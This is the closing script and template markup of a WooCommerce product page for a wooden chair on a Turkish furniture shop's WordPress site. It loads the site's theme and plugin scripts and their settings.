		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://www.ahsapmasasandalyem.com"}},{"@type":"ListItem","position":2,"item":{"name":"Sandalye","@id":"https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/"}},{"@type":"ListItem","position":3,"item":{"name":"Y\u0131ld\u0131z Ah\u015fap Sandalye","@id":"https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/"}}]}</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+90 535 682 21 97" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ahsapmasasandalyem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fda1eb19db4f593dd872018a11d9d316","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.ahsapmasasandalyem.com/","shop_url":"https://www.ahsapmasasandalyem.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"142b12525d","wishlist_fragments_nonce":"af2d56e772","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_fragment_name":"woodmart_wishlist_fragments_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_save_button_state":"no","frequently_bought":"b1b88035dc","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.ahsapmasasandalyem.com/hesabim/","vimeo_library_url":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"186f506092","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-mod-more-description-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-widget-collapse-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-scroll-top-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.3.1" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
